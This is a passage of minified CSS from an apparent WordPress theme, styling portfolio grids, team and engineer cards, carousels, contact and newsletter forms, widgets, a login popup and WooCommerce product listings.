.flex-control-nav,.portfolio-item-template-default .flex-control-nav{bottom:0;z-index:99}.portfolio-item.col-lg-3{padding:10px;margin:0}.portfolio-item.col-lg-3 img{margin:0}.portfolio-terms{margin:0 auto;padding-bottom:10px;display:table}.portfolio-items{font-size:18px}.portfolio-items *:not(a){-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:0}.portfolio-items img{margin:0}.portfolio-items figure{position:relative;overflow:hidden;text-align:center}.portfolio-items figure:hover figcaption:after{left:0}.portfolio-items figure:hover figcaption h4{right:0}.portfolio-items figure:hover figcaption .button{bottom:35%}.portfolio-items figcaption{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;transition:.4s}.portfolio-items figcaption:after{background-color:rgba(0,0,0,.9);content:"";height:100%;left:-100%;opacity:.95;position:absolute;top:0;width:100%;transition:.4s}.portfolio-items figcaption h4{font-size:16px;position:absolute;right:-100%;bottom:55%;text-align:center;padding:0 15px;color:#fff;width:100%;z-index:10;transition:.4s}.portfolio-items figcaption .button{position:absolute;left:50%;bottom:-25%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:table;font-size:14px;line-height:1;padding:6px 12px;border:2px solid;color:#e5e5e5;z-index:10;transition:.3s}.portfolio-terms button{font-size:15px;line-height:1;padding:8px 16px;margin-right:5px;margin-bottom:10px;background-color:transparent;border:1px solid #00BCD4;color:#00BCD4;display:inline-block;cursor:pointer}.portfolio-terms button.active,.portfolio-terms button:hover,.portfolio-terms button:focus{border:1px solid #00BCD4;background-color:#00BCD4;color:#fff}a.button.details:hover{color:#00BCD4}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}.isotope{-webkit-transition-property:height;-moz-transition-property:height;-ms-transition-property:height;-o-transition-property:height;transition-property:height}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.portfolio-content-right h2{margin-top:0;margin-bottom:20px}.portfolio-item-template-single-portfolio-full-width .portfolio-content-right h2{margin-top:29px}.portfolio-content-right{padding-left:40px}.portfolio-content-right h2:after{content:'';display:block;clear:both;width:80px;height:3px;margin-top:15px;background-color:#222}.portfolio-meta{background:#F2F2F2;padding:20px;margin-top:30px}.portfolio-time,.portfolio-author,.portfolio-categories,.portfolio-url{padding:5px 0}.portfolio-time span{width:100px;font-weight:600;float:left}.portfolio-author span{width:100px;font-weight:600;float:left}.portfolio-categories span{width:100px;font-weight:600;float:left}.portfolio-url span{width:100px;font-weight:600;float:left}.project-carousel figure:hover figcaption{opacity:.95;bottom:0}.project-carousel figure:hover figcaption h4{right:0}.project-carousel figure:hover figcaption .button{bottom:35%}.project-carousel figcaption{text-align:center;position:absolute;height:100%;width:84%;bottom:-100%;transition:.4s;opacity:0;background:#00bcd4}.project-carousel figcaption h4{font-size:14px;line-height:1.5;position:relative;top:40%;transform:translateY(-50%);text-align:center;padding:0 10px}.project-carousel figcaption h4 a{color:#fff}.project-carousel figcaption h4 a:hover{color:#333}.project-carousel .owl-prev{position:absolute;left:-2px;top:36%;background:rgba(0,0,0,.6)!important;color:#fff;padding:3px 8px}.project-carousel .owl-next{position:absolute;top:36%;right:-2px;background:rgba(0,0,0,.6)!important;color:#fff;padding:3px 8px}.project-carousel .owl-prev:hover,.project-carousel .owl-next:hover{background:#222}.project-carousel .owl-dots{display:none}.single-portfolio-item .progress{border-radius:0}.single-portfolio-item .progress-bar{background-color:#FC0;color:#1b1b1b}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.team figure{position:relative;overflow:hidden;text-align:center}.page-template-team .team figure{position:relative;overflow:hidden;text-align:center;margin:10px}.team figure img{margin:0;width:100%}.team figure:hover figcaption{opacity:.95;bottom:0}.team figcaption{text-align:center;position:absolute;height:100%;width:100%;left:0;bottom:-100%;transition:.4s;opacity:0}.team figcaption h4{font-size:16px;position:relative;top:10%;text-align:center;letter-spacing:1px;padding:0 15px;color:#fff;font-weight:600;width:100%;z-index:10;transition:.4s;text-transform:uppercase}.team figcaption h4 a{color:#222}.team figcaption h4 a:hover{color:white}.team .team-cat{position:relative;top:7%}.team .team-cat{color:#222}.team .team-bio{color:#1b1b1b;padding:5px 20px 25px;top:9%;position:relative}.team .team-social{list-style:none;display:inline-flex;position:relative;padding-top:30px}.single-team .team-social li{margin:5px;border-color:#fff}.single-team .team-social li:hover{background:transparent;border-color:#333}.single-team .team-social li:hover i{color:#333}.single-team .team-social a{color:#fff;margin:0 5px}.single-team .team-social i{color:#fff;font-size:15px}.team-single .team-social i:hover{color:#1b1b1b}.team-title{border-bottom:1px solid #dfdfdf;padding-bottom:10px;margin-bottom:15px}.team-title h2{margin-top:0}.team_profile{background:#00bcd4;display:block;padding:25px 10px;margin:0 auto;text-align:center}.hire_me{text-align:center;color:white;font-weight:500;text-transform:uppercase;font-family:'Montserrat';font-size:15px;padding:5px 15px;margin:0 auto;display:table;margin-bottom:30px}.team-social{list-style:none;display:inline-flex;padding:0;padding-bottom:5px;margin:0 auto}.team-social li{height:30px;width:30px;text-align:center;font-weight:600;line-height:30px;border:1px solid #333;margin-right:15px}.team-social li:hover{border:1px solid #fff;cursor:pointer;color:#fff}.team-social li:hover i{color:#fff}.team-social i{color:#333}.team-social li a i:hover{color:#fff}.team-skills{padding:25px 0}.page-template-team-full-wide .bddex-pagination,.page-template-team .bddex-pagination{padding:70px 0}.team-skills.doctor{border:1px solid #dfdfdf;padding:15px 20px;margin:25px 0}.team_text{padding:5px 0}.team_text_left{font-weight:500}.appointment{text-align:center;color:white;font-weight:500;text-transform:uppercase;font-family:'Montserrat';font-size:15px;padding:5px 15px;border:1px solid;margin:0 auto;display:table;margin-bottom:15px}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.engineers figure{position:relative;overflow:hidden;text-align:center;display:block;background:#fff;margin-bottom:30px}.engineers figure img{margin:0;width:100%}.engineers .eng-head{background:#8CC63F;padding:10px 0 5px 0}.engineers .eng-head h4{line-height:5px;font-size:14px;color:#fff;text-transform:uppercase;font-weight:600}.engineers .eng-head p,.engineers .eng-cat p{color:#444;letter-spacing:.5px;font-size:13px;text-transform:capitalize}.engineers figure:hover figcaption{opacity:1;bottom:0}.engineers figure:hover figcaption h4{right:0}.engineers figure:hover figcaption .button{bottom:35%}.engineers figcaption{text-align:center;position:absolute;padding-bottom:11px;width:100%;left:0;bottom:-100%;transition:.4s;opacity:0;background:#00CDED}.space-eng .engineers figcaption{text-align:center;position:absolute;height:28.5%;width:100%;left:0;bottom:-100%;transition:.4s;opacity:0;background:#00CDED}.engineers figcaption h4{font-size:15px;position:absolute;top:16%;text-align:center;letter-spacing:1px;padding:0 15px;color:#fff;font-weight:600;width:100%;z-index:10;transition:.4s;text-transform:uppercase}.engineers figcaption h4 a{color:#222}.engineers figcaption h4 a:hover{color:white}.engineers .eng-cat{margin-top:95px}.engineers .eng-cat{color:#fff}.engineers .eng-cat:after{top:130px;content:"";height:1px;left:50%;transform:translateX(-50%);-ms-transform:translateX(-50%);position:absolute;width:90px;background:#1b1b1b}.engineers .eng-bio{color:#1b1b1b;padding:5px 15px;margin:40px 0 10px}.engineers .eng-social{list-style:none;display:inline-flex;margin-top:18px}.engineers .eng-social li{margin:5px}.engineers .eng-social li:hover{background:transparent}.engineers .eng-social a{color:#1b1b1b}.engineers .eng-social i{color:#f8f8f8;font-size:16px}.engineers .eng-social i:hover{color:#1b1b1b}.pro-per{font-weight:600;font-size:12px}.cleaner-title{border-bottom:2px solid #f3f3f3;padding-bottom:10px;margin-bottom:15px}.cleaner-title h2{margin-top:0;text-transform:uppercase;color:#8CC63F;font-weight:600;font-size:22px}.cleaner-title p{color:#233C75;text-transform:capitalize}.cleaner-social-box{background:#f1f1f1;padding:10px 25px;margin-right:7px;margin-top:-20px}.cleaner-social-box h5{font-size:20px;letter-spacing:.5px;color:#222;line-height:30px;text-transform:uppercase;font-weight:600}.space-eng .engineers .hire_me{background:#0d162d;padding:8px 19px;color:white;margin-top:-20px!important;border-radius:20px;text-transform:uppercase;word-spacing:1.5px;top:-95px;position:absolute;left:50%;transform:translateX(-50%)}.engineers .hire_me{background:#0d162d;padding:8px 19px;color:white;margin-top:-50px!important;border-radius:20px;text-transform:uppercase;word-spacing:1.5px;top:-125px;position:absolute;left:50%;transform:translateX(-50%)}.engineers .hire_me:hover{color:#00cded}.eng-social{list-style:none;display:inline-flex;padding:0;padding-bottom:5px;margin:0 auto}.eng-social li{height:30px;width:30px;text-align:center;font-weight:600;line-height:30px;border:1px solid #fff;margin-right:15px}.eng-social li:hover{border:1px solid #111;cursor:pointer;color:#111}.eng-social li:hover i{color:#111}.eng-social li:last-child{margin-right:0}.eng-social li a i{color:white}.eng-social li a i:hover{color:#111}.eng-skill-exp{margin-top:0;color:#1b1b1b;font-weight:600;font-size:16px}.our-eng{text-align:center;color:#FFC500;padding-top:30px;font-family:"Ubuntu",Sans-serif;font-size:30px;font-weight:600}.our-eng:before{content:'OUR';color:#000}.cleaner-img img{margin-bottom:0;border:5px solid #8cc63f}.cleaner_profile{background:#8cc63f;display:grid;padding:15px 10px;margin:0 auto;text-align:center}.single-cleaner .hire_me{text-align:center;color:white;font-weight:500;text-transform:uppercase;font-family:'Montserrat';font-size:15px;padding:5px 15px;border:1px solid;margin:0 auto;display:table;margin-bottom:20px}.single-cleaner .hire_me:hover{color:#111}.cleaners .fa-long-arrow-left:before,.cleaners .fa-long-arrow-right:before{font-size:20px;line-height:1.5}.cleaners .owl-prev{position:absolute;left:-55px;top:40%;color:#233C75;border:2px solid!important;padding:0 7px}.cleaners .owl-prev:hover{color:#00CDED}.cleaners .owl-next{position:absolute;top:40%;right:-55px;color:#233C75;border:2px solid!important;padding:0 7px}.cleaners .owl-next:hover{color:#00CDED}#comments{clear:both}.form-control{border-radius:0!important}.form-control:focus{outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.form-submit input[type="submit"]{background:#00BCD4;border:2px solid #00BCD4;padding:8px 20px;color:#fff;font-weight:500;text-transform:uppercase}.form-submit input[type="submit"]:hover{background:transparent;border:2px solid #00BCD4;color:#00BCD4}.comment-author .avatar{margin-right:12px;border:1px solid #ddd;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;padding:2px;border-radius:100%}.comment-details{overflow:hidden;zoom:1;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #ddd}.comment-date .edit-link{display:inline-block;float:none;margin-left:0;padding:0}.comment-date a{font-size:11px;color:#777;margin-right:10px}.comment-date .edit-link a{display:block;background:#eee none repeat scroll 0 0;line-height:20px;text-align:center;width:32px}.recentcomments a{color:#3a2d2d}.recentcomments a:hover{color:#00BCD4}#footer-top{color:white;padding-top:50px;padding-bottom:75px;background-color:#2E2F31;color:#acacac}#footer-top .widget-title{color:#F2F2F2}#footer-top aside{display:table;margin:0 auto}@media (max-width:767px){#footer-top aside{display:inline-table}}.widget ul{padding-left:0;line-height:33px;list-style:none}.widget select{max-width:100%;width:100%;height:40px;margin-top:6px;color:#444;border:2px solid #dadada}.widget-title{font-size:18px}#secondary .widget,#secondary_2 .widget{background:#F7F8FA;margin-bottom:30px;padding:20px}.elementor .widget{margin-bottom:30px}.elementor-widget-avas-taem-member-carousel .engineers img{border-style:solid;border-bottom-width:0!important}#secondary h2.widgettitle,#secondary h3.widget-title,#secondary_2 h3.widget-title{border-bottom:3px solid #dadada;color:#5c5c5c;padding-bottom:10px;margin-top:0;margin-bottom:12px;position:relative;font-size:15px}.elementor h2.widgettitle,.elementor h3.widget-title,.elementor h3.widget-title{font-family:Montserrat;line-height:24px;font-weight:600;font-style:normal;font-size:15px;opacity:1;visibility:visible;-webkit-transition:opacity 0.24s ease-in-out;-moz-transition:opacity 0.24s ease-in-out;transition:opacity 0.24s ease-in-out}.elementor h2.widgettitle,.elementor h3.widget-title,.elementor h3.widget-title{border-bottom:3px solid #dadada;color:#5c5c5c;padding-bottom:10px;margin-top:0;margin-bottom:12px;position:relative}#secondary h2.widgettitle:after,#secondary h3.widget-title:after,#secondary_2 h3.widget-title:after{bottom:-3px;content:"";height:3px;left:0;position:absolute;width:60px;background:#00BCD4}.elementor h2.widgettitle:after,.elementor h3.widget-title:after,.elementor h3.widget-title:after{bottom:-3px;content:"";height:3px;left:0;position:absolute;width:60px;background:#00BCD4}li.cat-item{padding:3px 0}li.cat-item a{color:#2d2d2d}li.cat-item a:hover{color:#00BCD4}li.cat-item a:after{width:80%;height:1px;background:#e1e1e1;content:'';position:absolute;left:35px;margin-top:30px}.elementor li.cat-item a:after{left:0}.rpost{display:inline-flex;margin:10px 0}.rpthumb{margin-right:10px}.rpost:last-child{border:none!important}#footer-top .rpthumb img{max-width:70px}.ft-ab{padding-top:14px;padding-bottom:0}.ft-news{padding-top:6px}.rpthumb img{max-width:75px!important}.rpthumb img:hover{filter:brightness(.6);-webkit-filter:brightness(.6)}.rpd{font-size:11px}.rpd:before{font-family:Fontawesome;content:"\f017";margin-right:3px;font-size:10px}.rpt a{color:#222;line-height:1.4;font-weight:500;display:block}#footer-top .rpt a{line-height:1.3;font-size:13px;font-weight:400}.rpt a:hover{color:#00BCD4}.recent_project_widget{display:inline-block;padding:2.75px 1px}.rprojw_thumb img{width:80px}.rprojw_thumb{overflow:hidden}.rprojw_thumb img{width:95px;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.rprojw_thumb img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.footer .rprojw_thumb img{width:78px}.recent_service_widget{display:inline-flex}.widget_bddex_posts_carousel_widget{overflow:hidden}.owl-nav{padding-top:20px}.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-prev,.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-next{padding:0 8px!important;border:1px solid #e2e2e2;color:#e2e2e2;border-radius:2px;outline:none;transition:all .3s ease}.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-prev{margin-right:4px}.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-next{margin-left:4px}.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-prev:hover,.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav button.owl-next:hover{background-color:#fff;color:#333}.widget_bddex_posts_carousel_widget .owl-carousel .owl-nav.disabled,.widget_bddex_posts_carousel_widget .owl-carousel .owl-dots.disabled{display:block}.widget_bddex_posts_carousel_widget .owl-carousel .ptm{font-size:12px}.widget_bddex_posts_carousel_widget .owl-carousel .pc-title{line-height:22px;color:#fff;padding-top:5px}.widget_bddex_posts_carousel_widget .owl-carousel .pc-title a{font-size:15px}.widget_bddex_posts_carousel_widget .owl-carousel .pc-cat span{background:#00bcd4;padding:2px 8px;font-size:11px;border-radius:2px;color:white;opacity:.9}.widget_bddex_posts_carousel_widget .owl-carousel .pc-cat a:hover span{opacity:1}.widget_bddex_posts_carousel_widget .owl-carousel .pc-cat{margin-top:-50px;padding-left:5px;position:absolute}.bddex-pagination{margin:0 auto;display:table;padding-top:50px}.bddex-pagination span,.bddex-pagination a{padding:7px 14px;margin:0 4px}.bddex-pagination span{background:#111;color:white}.bddex-pagination a{background:#07DEFF;color:#fff}.bddex-pagination a:hover{color:white;background:#111}#footer{padding:35px 0 20px;border-top:1px solid;background-color:#1a1a1a;border-color:#454545}#footer-top .menu li{line-height:28px}.ft-info i{margin-right:8px}.working-hours li i{color:#00BCD4;margin-right:5px}input.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,textarea.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{color:#909090}input.wpcf7-form-control.wpcf7-text::-moz-placeholder,textarea.wpcf7-form-control.wpcf7-textarea::-moz-placeholder{color:#909090}input.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,textarea.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{color:#909090}input.wpcf7-form-control.wpcf7-text,select.wpcf7-form-control.wpcf7-select,input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date{height:45px;width:100%;color:#909090;background:#fff;font-size:13px;line-height:26px;box-shadow:none;padding:10px 15px;display:inline-block;vertical-align:middle;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}option.wpcf7-form-control.wpcf7-select{font-size:18px}textarea.wpcf7-form-control.wpcf7-textarea{width:100%;height:170px;color:#909090;background:#fff;font-size:13px;line-height:26px;box-shadow:none;padding:10px 15px;display:inline-block;vertical-align:middle;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;resize:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}input.wpcf7-form-control.wpcf7-submit{border:none;background-color:#00BCD4;font-size:15px;padding:7px 26px;color:#fff;font-weight:600;float:left;border:2px solid #00BCD4;margin-left:15px;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all 0.3s ease 0s}input.wpcf7-form-control.wpcf7-submit:hover{background-color:transparent;border:2px solid #00BCD4;color:#00BCD4}.footer input.wpcf7-form-control.wpcf7-text{height:35px;width:100%;color:#909090;background:transparent;font-size:13px;line-height:26px;box-shadow:none;padding:10px 15px;display:inline-block;vertical-align:middle;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.footer textarea.wpcf7-form-control.wpcf7-textarea{width:100%;height:90px;color:#909090;background:transparent;font-size:13px;line-height:26px;box-shadow:none;padding:10px 15px;display:inline-block;vertical-align:middle;border:1px solid #e1e1e1;text-transform:capitalize;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;resize:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.footer input.wpcf7-form-control.wpcf7-submit{border:none;font-size:14px;padding:4px 20px;letter-spacing:.5px;color:#fff;font-weight:400;float:left;border:2px solid transparent;margin-left:15px;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all 0.3s ease 0s}.space-10{margin-bottom:10px}.space-20{margin-bottom:20px}.space-75{margin-bottom:75px}.space-about{padding-top:80px}.elementor-editor-active .header{z-index:-1}.elementor-editor-active .header.fixed-top{z-index:999}.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-text,.elementor-element.elementor-element-bonrwh1 textarea.wpcf7-form-control.wpcf7-textarea,.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-submit,.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-widget-empty{background:transparent!important}.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-text:focus,.elementor-element.elementor-element-bonrwh1 textarea.wpcf7-form-control.wpcf7-textarea:focus{border:1px solid #00BCD4}.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-submit{color:#e1e1e1;font-weight:400;font-size:14px;border:1px solid #e1e1e1}.elementor-element.elementor-element-bonrwh1 input.wpcf7-form-control.wpcf7-submit:hover{border:1px solid #00BCD4;color:#00BCD4}.elementor-icon-box-title{margin-top:0}.wpcf7-form-control-wrap.cw-bed select,.wpcf7-form-control-wrap.cw-bath select,.wpcf7-form-control-wrap.cw-time select,.wpcf7-form-control-wrap.cw-date input{height:40px;width:100%;border:1px solid #e1e1e1;padding-left:10px}.gap-btn .wpcf7-form-control.wpcf7-submit{margin-top:20px}.cw-gap-frm{background:#EFF8E4;padding:30px 9px;border-radius:6px}.unstyled::-webkit-inner-spin-button{display:none;-webkit-appearance:none}.bddex-menu-list>ul .mc4wp-form input[type=email]{padding:6px 10px;font-size:13px;border:1px solid #ccc;cursor:pointer}.bddex-menu-list>ul .mc4wp-form input[type=submit]{padding:7px 18px}.footer .mc4wp-form input[type=email]{width:100%;padding:7px 15px;border:0;font-size:13px}.footer .mc4wp-form input[type=submit]{position:relative;margin-top:-38px;float:right;border:0;background:#00bcd4;color:white;padding:7px 14px;letter-spacing:.5px;transition:all 0.3s ease;font-weight:400}.mc4wp-form input[type=email]{width:100%;padding:12px 15px;border:0;font-size:15px}.mc4wp-form input[type=submit]{position:relative;margin-top:-48px;border:0;background:#00bcd4;color:white;padding:12px 20px;letter-spacing:.5px;transition:all 0.3s ease;font-weight:500;text-transform:uppercase}.mc4wp-form input[type=submit]:hover{background:#9e9e9e;color:#f5f5f5}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{width:100%;font-size:13px}.mc4wp-form input[type=submit]{border:0;cursor:pointer;transition:all 0.3s ease}.error-404{text-align:center;margin-top:200px;margin-bottom:100px}.error-404 h1{font-size:100px;color:#222;font-weight:700;width:300px;height:300px;line-height:300px;border:10px solid #222;border-radius:50%;margin:0 auto 60px auto}.error-404 p{margin-bottom:30px}#back_top.back_top{display:block;animation:bounceInUp 0.7s both}#back_top{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:40px;height:40px;border:1px solid #1C1C1C;position:fixed;display:none;bottom:50px;right:30px;background-color:#FFF;z-index:992;text-align:center;font-size:16px;line-height:38px;outline:none;cursor:pointer}#back_top:hover,#back_top:focus{color:#FFF;background-color:#fb383b;border-color:#fb383b}.bddex_login_register{display:none;background-color:#FFF;box-shadow:0 1px 5px rgba(0,0,0,.46);position:fixed;top:200px;padding:30px;width:350px;z-index:999;left:50%;transform:translateX(-50%)}.bddex_login_register p.status{display:none}.login_overlay{height:100%;width:100%;background-color:#F6F6F6;opacity:.9;position:fixed;z-index:99}.login_button{padding:8px;float:right}.login_button:before{font-family:FontAwesome;content:"\f090";padding-right:5px}.bddex_login_register h2{font-size:22px;padding-bottom:25px;font-weight:600;text-transform:uppercase}.bddex_close{position:absolute;top:0;right:0;margin-top:-1.52px;margin-right:-1px}.bddex_lost{float:right}.bddex_login_register input[type='text'],[type='password']{padding:7px 10px;width:100%;border:1px solid #cecece}.bddex_login_register input.submit_button{border:none;font-size:14px;padding:8px 20px;letter-spacing:.5px;color:#fff;font-weight:400;float:left;border:2px solid transparent;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all 0.3s ease 0s}.bddex_login_register input.submit_button:hover{background:transparent}.bddex_login_register .no_acc{padding:20px 0 10px}.bddex_login_register .close{color:red}.client-left{float:left;width:30%}.client-left a{text-align:center;display:block}.client a{text-align:center;display:block;padding-bottom:10px}.client-left img{border-radius:50%!important;width:60px!important;margin:0 auto}.client img{width:60px!important;border-radius:50%!important;margin:0 auto}.client-feedback{float:left;width:60%;background:#00cded;border-radius:6px;padding:15px;color:white}.client-feedback:after{content:'';position:absolute;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #00cded;margin-left:-39px;top:25px;transform:rotate(90deg)}.service_testimonial .client-feedback{border:1px solid #ccc;padding:15px;width:100%;margin-top:30px;min-height:150px;background:transparent}.service_testimonial .client-feedback:before{background:#F2F2F2 none repeat scroll 0 0;border-color:transparent transparent #ccc #ccc;border-image:none;border-style:solid;border-width:1px;content:"";display:block;height:20px;left:50%;position:relative;top:-25px;transform:rotate(135deg);width:20px}.service_testimonial .client-feedback:after{border:0}.testimonial .owl-nav{display:inline-flex!important;left:56%;position:absolute;margin-top:30px}.testimonial.owl-carousel button.owl-prev{position:absolute;left:-96px;background:#00cded;color:#fff;padding:5px 13px}.testimonial.owl-carousel button.owl-next{position:absolute;right:27px;background:#00cded;color:#fff;padding:5px 13px}.testimonial button.owl-prev:hover,.testimonial.owl-carousel button.owl-next:hover{background:#8cc63f;color:white}.testimonial{margin-top:45px}.client-name{margin:10px 0 0;text-transform:uppercase;text-align:center;font-weight:500}.service_testimonial .client-name,.service_testimonial .client-feedback p{color:#555}.service_testimonial .client-feedback p{text-align:center}.service_testimonial .owl-nav{display:none}.service_testimonial .owl-dots .owl-dot.active span,.service_testimonial .owl-dots .owl-dot:hover span{background:#888}.service_testimonial .owl-dots .owl-dot span{background:none repeat scroll 0 0 #d6d6d6;border-radius:30px;display:block;height:10px;margin:5px 7px;transition:opacity 200ms ease 0s;width:10px}.service_testimonial .owl-dots .owl-dot{display:inline-block;background:transparent}.service_testimonial .owl-dots{display:block!important;text-align:center;margin-top:20px}.client-title{font-size:18px;color:#00bcd4;font-weight:600;margin-top:0;padding-bottom:10px;border-bottom:3px solid #d4d4d4}.client-title:after{content:'';background:#00bcd4;width:60px;height:3px;position:absolute;left:40px;margin-top:32px}.bddex_news_ticker{width:88%!important;float:left;padding-left:20px;height:35px}.bddex_news_ticker .owl-nav{position:absolute;right:0;top:-17px}.bddex_news_ticker .owl-nav .owl-prev{left:-75px;position:absolute}.bddex_news_ticker .owl-nav .owl-next{right:18px;position:absolute}.bddex_news_ticker .owl-nav .owl-prev i,.bddex_news_ticker .owl-nav .owl-next i{margin:0;background:none;border:1px solid #dedede;color:#999;width:20px;height:20px;line-height:18px;padding:0;border-radius:0;display:inline-block;text-align:center;font-size:12px;-webkit-transition:400ms;-moz-transition:400ms;-o-transition:400ms;transition:400ms;cursor:pointer;z-index:2}.bddex_news_ticker .owl-nav .owl-prev i:hover,.bddex_news_ticker .owl-nav .owl-next i:hover{border:1px solid transparent;color:#FFF;background:#EC0000}.bddex_news_ticker_main{padding-left:2.5%}.bddex_news_ticker_bar{background:#EC0000;width:100px;padding:2.3px;font-size:13px;text-align:center;color:white;font-weight:500;float:left;position:relative}.news-ticker-title{color:#fff;display:inline-block;font-size:14px;padding:2px 0;position:relative;margin:0}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){.i_ls_4{width:33.33333333%!important}.i_ls_8{width:66.66666667%!important}}.bddex-date{margin:8px;color:white;float:left}.bddex-date i{margin-right:3px}.phone_email{float:left}.phone_email i{margin-right:7px}.head_ads{height:90px;width:728px;float:right}.head_ads img{max-height:90px;max-width:728px}.ad_300_250{float:left;padding:5px 20px 5px 0}@media (max-width:991px){.single .site-main{padding:0 10px}}.profile_left_sec{padding:25px;border:1px solid #e8e8e8}.author_bio_sec{padding:25px;display:inline-block;border:1px solid #e6e6e6}.author_bio_sec .author_pic{width:15%;float:left}.author_bio_sec .author_pic img{width:100px}.author_bio_sec .profile_info{float:right;width:83%}.profile_name{font-size:18px;text-transform:capitalize;padding:15px 0 0;color:#555}.author_bio_sec .profile_name{padding:0}.profile_address{color:#777;font-family:'Open Sans';font-size:13px}.profile_url{font-size:13px;font-family:'Open Sans';font-style:oblique}.profile_description{padding:10px 0}.social_profile a{padding:10px}.social_profile .profile_link_fb{padding-left:0}.woocommerce div.product{padding:0 25px}.woocommerce div.product div.images .flex-control-thumbs li img{padding:5px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-left:0;margin-right:10px;width:64px;height:auto;box-shadow:none}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:400;color:#233C75}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:#00BCD4}.woocommerce ul.products li.product .price,.woocommerce-loop-product__title{text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400}li.product{box-shadow:0 0 15px 0 rgba(43,43,43,.1);background:white;padding-bottom:10px!important}li.product img{margin:0!important}li.product .woocommerce-loop-product__title{font-size:14px;padding-top:15px;color:#1D3261;font-weight:600}li.product:hover .woocommerce-loop-product__title{color:#00BCD4}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,ul.products li.product{float:left;margin:0 29px 2.992em 0;padding:0;position:relative;width:23.1%;margin-left:0}.woo-cars li{list-style:none;text-align:center}.woo-cars li.product{width:90%}.tax-product_cat ul.products li.product{margin:0 29px 2.992em 0;padding:0;position:relative;width:23.1%}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last,ul.products li.product.last{margin-right:0}.page-template-booking-services ul.products{padding:0}.post-type-archive-product ul.products li.last{margin-right:0}ul.products li.product{overflow:hidden}li.product .button{position:absolute;top:33%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:none;text-transform:uppercase;font-size:13px;padding:4px 8px;font-family:Roboto;font-weight:500;color:#fff;background-color:transparent!important;border:2px solid!important;transition:all .3s ease-in-out}.related ul.products li.product .button{position:absolute;top:28%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}li.product:hover .button{display:block}li.product .button:hover{background-color:transparent!important}li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none;transition:all .5s ease-in-out}li.product:hover img{-webkit-filter:brightness(.25);filter:brightness(.25)}.woocommerce.columns-4 ul.products li.last{margin-right:0}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce 